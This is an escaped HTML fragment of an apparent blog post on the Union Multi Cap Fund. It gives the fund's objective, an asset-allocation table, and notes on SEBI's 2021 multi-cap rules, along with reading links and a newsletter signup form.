\u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/06\/understanding-basics-of-mutual-funds-in-detail.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about the basics of mutual funds\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnion\nMulti Cap Fund Investment Objectives\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate long term growth while identifying and\ninvesting in opportunities across market caps through an in house market cap\nmodel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnion\nMulti Cap Fund Allocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAsset Class\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003EMinimum %\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003EMaximum %\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEquity and Equity Related instruments \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E75\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDebt and money market instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E10\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti cap mutual funds were once the most\nsought-after mutual fund schemes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESo much so that it would be almost\nunimaginable to have a mutual fund portfolio without a multicap fund in it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti cap mutual funds would also be\nrecommend to first time equity investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is all in the past now, with new rules\nfor multi cap mutual funds brought about by SEBI effectively 2021 they now\nrequire a fresh approach and perspective since the old rules no longer apply.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/06\/advantages-of-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about the Advantages of Mutual Fund\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 